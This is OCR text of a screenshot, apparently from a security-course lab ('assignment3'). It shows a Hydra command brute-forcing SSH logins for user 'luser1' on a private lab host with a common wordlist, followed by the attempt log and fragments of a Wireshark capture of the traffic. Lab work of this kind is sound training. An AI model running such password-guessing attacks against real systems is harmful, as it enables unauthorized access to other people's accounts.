 Capturing from any
kali@kali: ~
File Actions Edit View Help
ephony Wireless Tools Help
(kali㉿kali)-[~]
$ hydra -V -f -t 4 -l luser1 -P /usr/share/wordlists/fasttrack.txt ssh://19
2.168.0.43
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-13 00:
26:05
[DATA] max 4 tasks per 1 server, overall 4 tasks, 222 login tries (l:1/p:222)
, ~56 tries per task
[DATA] attacking ssh://192.168.0.43:22/
[ATTEMPT] target 192.168.0.43 - login "luser1" - pass "Spring2017" - 1 of 222
[child 0] (0/0)
[ATTEMPT] target 192.168.0.43 - login "luser1" - pass "Spring2016" - 2 of 222
[child 1] (0/0)
[ATTEMPT] target 192.168.0.43 - login "luser1" - pass "Spring2015" - 3 of 222
[child 2] (0/0)
[ATTEMPT] target 192.168.0.43 - login "luser1" - pass "Spring2014" - 4 of 222
[child 3] (0/0)
[ATTEMPT] target 192.168.0.43 - login "luser1" - pass "Spring2013" - 5 of 222
[child 3] (0/0)
[ATTEMPT] target 192.168.0.43 - login "luser1" - pass "spring2017" - 6 of 222
[child 0] (0/0)
[ATTEMPT] target 192.168.0.43 - login "luser1" - pass "spring2016" - 7 of 222
[child 1] (0/0)
[ATTEMPT] target 192.168.0.43 - login "luser1" - pass "spring2015" - 8 of 222
[child 2] (0/0)
Destination Protocol Length Info
10.0.2.15 TCP 62 22 →
10.0.2.15 SSHv2 108 Serve
192.168.0.43 SSHv2 140 Clien
10.0.2.15 TCP 62 22 →
10.0.2.15 SSHv2 108 Serve
10.0.2.15 SSHv2 108 Serve
192.168.0.43 SSHv2 140 Clien
192.168.0.43 SSHv2 140 Clien
10.0.2.15 TCP 62 22 →
10.0.2.15 TCP 62 22 →
9d 67 00 00 08 00 ······ ·· '··g ····
77 fd 0a 00 02 0f E··<··@· @·w·····
3b 64 00 00 00 00 ···+···· ···d····
05 b4 04 02 08 0a ········ ········
03 07 CVE····· ····
any: <live capture in progress>
Packets: 131 · Displayed: 131 (100.0%)
Profile: Default
assignment3